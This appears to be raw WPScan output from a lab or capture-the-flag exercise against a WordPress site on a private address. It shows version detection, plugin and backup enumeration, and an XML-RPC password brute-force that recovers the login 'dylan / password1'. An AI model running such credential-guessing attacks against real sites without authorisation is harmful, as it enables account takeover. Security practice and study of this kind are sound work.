 [+] WordPress version 6.5.3 identified (Insecure, released on 2024-05-07).
| Found By: Emoji Settings (Passive Detection)
|  - http://192.168.1.197/wordpress/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3'
| Confirmed By: Meta Generator (Passive Detection)
|  - http://192.168.1.197/wordpress/, Match: 'WordPress 6.5.3'
[i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=====================================================
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - dylan / password1
Trying dylan / anthony Time: 00:00:00 <
[!] Valid Combinations Found:
| Username: dylan, Password: password1
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Aug  4 19:20:10 2024
[+] Requests Done: 172
[+] Cached Requests: 28
[+] Data Sent: 55.734 KB
[+] Data Received: 43.707 KB
[+] Memory used: 270.52 MB
[+] Elapsed time: 00:00:06